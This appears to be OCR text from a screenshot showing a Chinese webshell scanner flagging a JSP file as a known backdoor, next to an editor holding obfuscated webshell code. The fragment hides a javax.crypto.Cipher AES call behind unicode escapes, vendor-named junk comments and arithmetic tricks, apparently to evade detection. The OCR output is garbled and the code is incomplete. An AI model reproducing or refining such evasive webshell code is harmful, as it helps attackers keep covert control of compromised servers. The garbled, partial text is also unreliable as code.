 扫描结束
扫描结束. (当前查杀库:20241105132255)
检测文件数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2024-11-22 15:20)
件 (支持拖放目录和扫描)
级别
说明
大小
c:\users\administrator\desktop\jsp\a.jsp
5
已知后门
313
移动(M)
大小(S)
最小化(N)
最大化(X)
x 关闭(C) Alt+F4
3.php × base64.php × 777.aspx × 4.php × rawyuan.php
qianxin_iqPh, 708053-708053, qianxin_iqPh.
length);
e[] qianxin_rwmq6OR(byte[]
qianxin_qatJ5bIZsH6HX3m, boolean qianxin_B) {
14 try {
15 j\u0061\u0076\u0061\u0078./*
dbappsecurt_mBhjUw1WLK2v*/\u0063\u0072\u0079\
u0070\u0074\u006f.\u0043\u0069\u0070\u0068
\u0065\u0072 qianxin_Lazuu6fal3SvA = j\
u0061\u0076\u0061\u0078.\u0063\u0072\u0079
\u0070\u0074\u006f.\u0043\u0069\u0070\
u0068\u0065\u0072.\u0067\u0065\u0074\u0049
\u006e\u0073\u0074\u0061\u006e\u0063e/*
dbappsecurt_ymcGqUyP2F*/("AES");
16 qianxin_Lazuu6fal3SvA.init(qianxin_B?708053/
708053:708053/708053+708053/708053,new j\
u0061\u0076\u0061\u0078.\u0063\u0072\u0079